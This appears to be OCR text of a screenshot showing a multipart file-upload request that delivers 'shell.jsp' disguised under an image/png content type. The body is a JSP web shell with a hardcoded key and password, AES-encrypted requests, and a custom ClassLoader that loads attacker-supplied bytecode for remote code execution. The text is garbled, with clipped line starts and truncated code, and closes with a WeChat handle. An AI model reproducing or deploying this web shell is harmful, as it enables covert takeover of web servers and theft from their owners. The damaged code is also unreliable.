 60F06C8B6E5750D9CC3285DA472B951
---------------------------1285591811766408381243​05399
ontent-Disposition: form-data; name="file1"; filename="shell.jsp"
ontent-Type: image/png
%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[]
b){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null;
} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(),
, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[]
s) throws Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder",
ull).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch
Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new
lass[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception
Class base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value =
byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try {
ase64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {
tring.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64D
alse);if (session.getAttribute("payload")==null){session.setAttribute("payload",new
(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new
ava.io.ByteArrayOutputStream();Object
微信号: HackRead